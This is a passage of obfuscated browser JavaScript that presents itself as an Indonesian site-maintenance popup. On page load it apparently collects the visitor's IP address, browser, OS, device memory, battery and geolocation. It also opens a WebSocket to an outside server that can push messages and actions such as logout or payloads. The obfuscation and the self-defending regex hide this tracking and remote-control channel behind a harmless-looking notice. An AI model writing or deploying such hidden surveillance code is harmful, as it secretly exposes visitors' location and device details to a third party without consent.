x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20fadeIn\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20opacity:\x200;\x20transform:\x20scale(0.9);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20opacity:\x201;\x20transform:\x20scale(1);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20fadeOut\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20opacity:\x201;\x20transform:\x20scale(1);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20opacity:\x200;\x20transform:\x20scale(0.9);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-close:hover\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-2px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x206px\x2020px\x20','Mac','maintenance-close','message','forEach','filter','8aqRSjL','<svg\x20width=\x2264\x22\x20height=\x2264\x22\x20viewBox=\x220\x200\x2064\x2064\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2232\x22\x20cy=\x2232\x22\x20r=\x2228\x22\x20fill=\x22#10b981\x22\x20stroke=\x22#059669\x22\x20stroke-width=\x222\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M20\x2032l8\x208\x2016-16\x22\x20stroke=\x22white\x22\x20stroke-width=\x224\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20fill=\x22none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<animate\x20attributeName=\x22stroke-dasharray\x22\x20values=\x220\x2032;32\x200\x22\x20dur=\x220.6s\x22\x20fill=\x22freeze\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<animate\x20attributeName=\x22stroke-dashoffset\x22\x20values=\x2232;0\x22\x20dur=\x220.6s\x22\x20fill=\x22freeze\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>','fadeOut\x200.3s\x20ease-out\x20forwards','\x200%,\x20','animation','dd\x20100%)','Linux','Windows\x207','Tutup','Mobile\x20Device','display:flex;position:fixed;inset:0;z-index:9999;align-items:center;justify-content:center;','location','display','<a\x20class=\x22text-pink-600\x20hover:underline\x22\x20href=\x22https://www.google.com/maps?q=','erthaganteng','1797366JYxTWt','\x20m)</a>','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Title\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22maintenance-title\x22\x20style=\x22margin:0;font-size:22px;font-weight:700;color:','parse','hidden','WOW64','progressBar','coords','OPR','5101010QcnywY','getRandomValues','⚡\x20Charging','macOS','toString','3009182JWPYlL','payload','Unknown\x20OS','logout','style','1QTXcZH','background','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20progress\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x200%\x20{\x20transform:\x20translateX(-100%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2050%\x20{\x20transform:\x20translateX(0%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20transform:\x20translateX(100%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20fadeIn\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20opacity:\x200;\x20transform:\x20scale(0.9);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20opacity:\x201;\x20transform:\x20scale(1);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20fadeOut\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20opacity:\x201;\x20transform:\x20scale(1);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20opacity:\x200;\x20transform:\x20scale(0.9);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-close:hover\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-2px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x206px\x2020px\x20','Windows\x208.1','boxShadow','defaultMessage','Link','Unknown','https://api.ipify.org?format=json','Opera','includes','Android\x20','Win64','137736CnbRtC','243TnAlsp','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</p>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Progress\x20Bar\x20Container\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22maintenance-progress\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','33;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','<svg\x20width=\x2264\x22\x20height=\x2264\x22\x20viewBox=\x220\x200\x2064\x2064\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20transform=\x22translate(32,32)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20r=\x2226\x22\x20cx=\x220\x22\x20cy=\x220\x22\x20stroke=\x22#e5e7eb\x22\x20stroke-width=\x224\x22\x20fill=\x22none\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26\x200\x20A26\x2026\x200\x200\x201\x207.96\x2025.36\x22\x20stroke=\x22#f59e0b\x22\x20stroke-width=\x224\x22\x20stroke-linecap=\x22round\x22\x20fill=\x22none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<animateTransform\x20attributeName=\x22transform\x22\x20type=\x22rotate\x22\x20from=\x220\x22\x20to=\x22360\x22\x20dur=\x221.2s\x22\x20repeatCount=\x22indefinite\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20stroke=\x22#6b7280\x22\x20stroke-width=\x222\x22\x20fill=\x22none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M-8,-8\x20L8,8\x20M-6,-10\x20L-10,-6\x20M6,10\x20L10,6\x22\x20stroke-linecap=\x22round\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x228\x22\x20cy=\x22-8\x22\x20r=\x223\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x22-8\x22\x20cy=\x228\x22\x20r=\x223\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>','newuser','titleColor','constructor','userAgentData','value','linear-gradient(135deg,\x20','match','Maintenance\x20Selesai','64-bit','click','setItem','href','.maintenance-progress','join','defaultTitle','level','Sedang\x20Maintenance','.maintenance-message','Edg','appendChild','origin','addEventListener','act','onmessage','title','search','(((.+)+)+)+$','Sistem\x20telah\x20berhasil\x20diperbaiki\x20dan\x20siap\x20digunakan\x20kembali.','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</h2>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Message\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22maintenance-message\x22\x20style=\x22margin:0;font-size:15px;color:#4b5563;line-height:1.6;max-width:360px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x20(±','.maintenance-icon-container','#065f46','onopen','312LBGFeH','1822629mTdJze','iPhone','7OHkcmW','name','test','warn','innerHTML','flex','#maintenance-styles','dd\x20100%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:#fff;font-weight:600;font-size:14px;cursor:pointer;transition:all\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:0\x204px\x2012px\x20','json','maintenance-modal','onclose','userAgent','latitude','round','Device',';letter-spacing:-0.025em;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','maintenance','url','Safari','attributes','data','hostname','#f59e0b','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Button\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-top:8px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20id=\x22maintenance-close\x22\x20style=\x22padding:12px\x2024px;border-radius:10px;border:none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background:linear-gradient(135deg,\x20','textContent','getBattery','user_ip','Browser','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:absolute;inset:0;background:rgba(0,0,0,0.7);backdrop-filter:blur(4px);\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;z-index:2;max-width:440px;width:90%;background:linear-gradient(135deg,\x20#ffffff\x200%,\x20#f8fafc\x20100%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:16px;padding:32px\x2024px\x2024px;box-shadow:0\x2020px\x2060px\x20rgba(0,0,0,0.15),\x200\x208px\x2032px\x20rgba(0,0,0,0.1);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:center;font-family:\x27Inter\x27,\x20-apple-system,\x20BlinkMacSystemFont,\x20\x27Segoe\x20UI\x27,\x20Roboto,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:1px\x20solid\x20rgba(255,255,255,0.8);\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;flex-direction:column;gap:20px;align-items:center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Icon\x20Container\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22maintenance-icon-container\x22\x20style=\x22background:rgba(255,255,255,0.9);border-radius:50%;padding:12px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:0\x208px\x2024px\x20rgba(0,0,0,0.1);border:1px\x20solid\x20rgba(0,0,0,0.05);\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','body','onerror','3351420pJnzkc','mobile','Baterai','longitude','event','wss://dwicode.com:7676/ws?token=','⚠️\x20WebSocket\x20error:','color','none','Lanjutkan','createElement','Chrome','\x22\x20target=\x22_blank\x22>','fadeIn\x200.3s\x20ease-out','Geolocation\x20tidak\x20didukung\x20browser\x20ini.','icon','#10b981','querySelector','Firefox'];_0x3a90=function(){return _0x5b816e;};return _0x3a90();}function _0x8fae(_0x32de7e,_0x4be70b){const _0x52bda7=_0x3a90();return _0x8fae=function(_0xb9e57d,_0x14a682){_0xb9e57d=_0xb9e57d-0x166;let _0x3a90cb=_0x52bda7[_0xb9e57d];return _0x3a90cb;},_0x8fae(_0x32de7e,_0x4be70b);}_0xb9e57d(),document[_0x5ec7c6(0x1a4)]('DOMContentLoaded',function(){let _0x38ca18;function _0x1464d3(_0x5a6274,_0x1eef32,_0xc8d59b=!0x1){const _0x22bcca=_0x8fae;let _0x22fdd9=document[_0x22bcca(0x1ed)](_0x22bcca(0x1bc));const _0x26ee60=_0xc8d59b?{'icon':_0x22bcca(0x1ff),'defaultTitle':_0x22bcca(0x196),'defaultMessage':_0x22bcca(0x1aa),'buttonColor':_0x22bcca(0x1e2),'titleColor':_0x22bcca(0x1ae),'buttonText':_0x22bcca(0x1db),'progressBar':''}:{'icon':_0x22bcca(0x18e),'defaultTitle':_0x22bcca(0x19f),'defaultMessage':'Mohon\x20tunggu,\x20kami\x20sedang\x20melakukan\x20perbaikan\x20sistem\x20untuk\x20memberikan\x20pelayanan\x20yang\x20lebih\x20baik.','buttonColor':_0x22bcca(0x1c9),'titleColor':'#92400e','buttonText':_0x22bcca(0x206),'progressBar':'<div\x20style=\x22width:100%;max-width:280px;height:4px;background:#e5e7eb;border-radius:2px;overflow:hidden;margin:4px\x200;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22height:100%;background:linear-gradient(90deg,\x20#f59e0b,\x20#fbbf24);border-radius:2px;animation:progress\x202s\x20ease-in-out\x20infinite;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>'};if(_0x22fdd9){const _0x404b9f=_0x22fdd9[_0x22bcca(0x1e3)](_0x22bcca(0x1ad)),_0x299cdb=_0x22fdd9[_0x22bcca(0x1e3)]('.maintenance-title'),_0x4fbb30=_0x22fdd9[_0x22bcca(0x1e3)](_0x22bcca(0x1a0)),_0x5bbe8b=_0x22fdd9[_0x22bcca(0x1e3)](_0x22bcca(0x19b)),_0x515f6a=_0x22fdd9['querySelector']('#maintenance-close'),_0x32746e=_0x22fdd9[_0x22bcca(0x1e3)](_0x22bcca(0x1b9));_0x404b9f&&(_0x404b9f[_0x22bcca(0x1b7)]=_0x26ee60[_0x22bcca(0x1e1)]),_0x299cdb&&(_0x299cdb['textContent']=_0x5a6274||_0x26ee60[_0x22bcca(0x19d)],_0x299cdb[_0x22bcca(0x17c)][_0x22bcca(0x1d9)]=_0x26ee60[_0x22bcca(0x190)]),_0x4fbb30&&(_0x4fbb30['textContent']=_0x1eef32||_0x26ee60[_0x22bcca(0x182)]),_0x5bbe8b&&(_0x5bbe8b[_0x22bcca(0x1b7)]=_0x26ee60[_0x22bcca(0x170)]),_0x515f6a&&(_0x515f6a[_0x22bcca(0x1cb)]=_0x26ee60['buttonText'],_0x515f6a[_0x22bcca(0x17c)][_0x22bcca(0x17e)]=_0x22bcca(0x194)+_0x26ee60[_0x22bcca(0x1f4)]+'\x200%,\x20'+_0x26ee60[_0x22bcca(0x1f4)]+_0x22bcca(0x203),_0x515f6a[_0x22bcca(0x17c)][_0x22bcca(0x181)]='0\x204px\x2012px\x20'+_0x26ee60[_0x22bcca(0x1f4)]+'33'),_0x32746e&&(_0x32746e['innerHTML']=_0x22bcca(0x17f)+_0x26ee60[_0x22bcca(0x1f4)]+'44\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-close:active\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(0px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-modal\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20animation:\x20fadeIn\x200.3s\x20ease-out;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'),_0x22fdd9[_0x22bcca(0x17c)][_0x22bcca(0x167)]=_0x22bcca(0x1b8),_0x22fdd9[_0x22bcca(0x17c)]['animation']=_0x22bcca(0x1df);}else _0x22fdd9=document[_0x22bcca(0x1dc)](_0x22bcca(0x1f3)),_0x22fdd9['id']=_0x22bcca(0x1bc),_0x22fdd9['style']['cssText']=_0x22bcca(0x208),_0x22fdd9[_0x22bcca(0x1b7)]=_0x22bcca(0x1cf)+_0x26ee60['icon']+_0x22bcca(0x16c)+_0x26ee60['titleColor']+_0x22bcca(0x1c2)+(_0x5a6274||_0x26ee60[_0x22bcca(0x19d)])+_0x22bcca(0x1ab)+(_0x1eef32||_0x26ee60[_0x22bcca(0x182)])+_0x22bcca(0x18c)+_0x26ee60[_0x22bcca(0x170)]+_0x22bcca(0x1ca)+_0x26ee60[_0x22bcca(0x1f4)]+_0x22bcca(0x201)+_0x26ee60[_0x22bcca(0x1f4)]+_0x22bcca(0x1ba)+_0x26ee60[_0x22bcca(0x1f4)]+_0x22bcca(0x18d)+_0x26ee60[_0x22bcca(0x1e5)]+_0x22bcca(0x1f8)+_0x26ee60['buttonColor']+'44;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-close:active\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(0px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-modal\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20animation:\x20fadeIn\x200.3s\x20ease-out;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',document[_0x22bcca(0x1d0)][_0x22bcca(0x1a2)](_0x22fdd9),document[_0x22bcca(0x1ed)](_0x22bcca(0x1fa))[_0x22bcca(0x1a4)](_0x22bcca(0x198),()=>{const _0x54070a=_0x22bcca;_0x22fdd9[_0x54070a(0x17c)][_0x54070a(0x202)]=_0x54070a(0x200),setTimeout(()=>{const _0x4acc9b=_0x54070a;_0x22fdd9[_0x4acc9b(0x17c)][_0x4acc9b(0x167)]=_0x4acc9b(0x1da),document['body'][_0x4acc9b(0x17c)][_0x4acc9b(0x1f7)]='';},0x12c);});document['body'][_0x22bcca(0x17c)][_0x22bcca(0x1f7)]=_0x22bcca(0x16e);}!async function _0x67ea47(){const _0x572305=_0x8fae,_0x3d8916=await(async function(){const _0x5486c6=_0x8fae;let _0x4a6d48=sessionStorage[_0x5486c6(0x1f6)](_0x5486c6(0x1cd));if(_0x4a6d48)return _0x4a6d48;try{const _0x25ebb1=await fetch(_0x5486c6(0x185));return _0x4a6d48=(await _0x25ebb1[_0x5486c6(0x1bb)]())['ip'],sessionStorage[_0x5486c6(0x199)](_0x5486c6(0x1cd),_0x4a6d48),_0x4a6d48;}catch(_0x24cf38){return null;}}()),_0x290a9d=await(async function(){const _0x1b824d=_0x8fae,_0x27ccb6=navigator[_0x1b824d(0x1be)];let _0x5d0a39='',_0x2d18e1='';return!_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x1dd))||_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x1a1))||_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x172))?_0x27ccb6['includes']('Firefox')?(_0x5d0a39=_0x1b824d(0x1e4),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/Firefox\/([\d.]+)/)?.[0x1]||''):_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x1c5))&&!_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x1dd))?(_0x5d0a39=_0x1b824d(0x1c5),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/Version\/([\d.]+)/)?.[0x1]||''):_0x27ccb6['includes'](_0x1b824d(0x1a1))?(_0x5d0a39=_0x1b824d(0x1ec),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/Edg\/([\d.]+)/)?.[0x1]||''):_0x27ccb6[_0x1b824d(0x187)]('OPR')&&(_0x5d0a39=_0x1b824d(0x186),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/OPR\/([\d.]+)/)?.[0x1]||''):(_0x5d0a39=_0x1b824d(0x1dd),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/Chrome\/([\d.]+)/)?.[0x1]||''),(_0x5d0a39+'\x20'+_0x2d18e1)['trim']();}()),_0x76faf5=await(async function(){const _0x5f3d8c=_0x8fae,_0x3069cd=navigator[_0x5f3d8c(0x1be)],_0x460aa6=navigator[_0x5f3d8c(0x1f1)],_0x3cfc9f=navigator['deviceMemory']||_0x5f3d8c(0x184),_0x1e8b10=_0x5f3d8c(0x184)===_0x3cfc9f?'':_0x3cfc9f+'Gb';let _0x25ea7a='Desktop',_0x1925c6='',_0x213d1d=_0x3069cd[_0x5f3d8c(0x187)](_0x5f3d8c(0x16f))||_0x3069cd[_0x5f3d8c(0x187)](_0x5f3d8c(0x189))||_0x460aa6[_0x5f3d8c(0x187)]('64')?_0x5f3d8c(0x197):'32-bit',_0x4064c6='💻',_0x4a73f1=!0x1;_0x4a73f1=navigator['userAgentData']&&void 0x0!==navigator['userAgentData'][_0x5f3d8c(0x1d3)]?navigator[_0x5f3d8c(0x192)][_0x5f3d8c(0x1d3)]:/Mobi|Android|iPhone|iPad|iPod/i[_0x5f3d8c(0x1b5)](_0x3069cd);if(_0x4a73f1){let _0x3427b5=_0x3069cd[_0x5f3d8c(0x195)](/Android\s([\d.]+);?\s*([^)]+)?/i);_0x3427b5?(_0x1925c6=_0x5f3d8c(0x188)+_0x3427b5[0x1],_0x25ea7a=_0x3427b5[0x2]?_0x3427b5[0x2][_0x5f3d8c(0x1eb)]():'Android\x20Device',_0x4064c6='📱'):/iPhone OS 